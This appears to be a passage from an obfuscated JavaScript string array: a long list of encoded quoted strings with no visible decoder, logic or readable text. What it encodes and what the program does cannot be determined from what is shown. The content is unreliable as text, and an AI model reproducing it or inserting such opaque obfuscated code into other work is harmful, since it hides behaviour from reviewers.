Nq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuwcq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtBcVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSopW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHmkM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkhWR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcHmoE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','AsmXWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1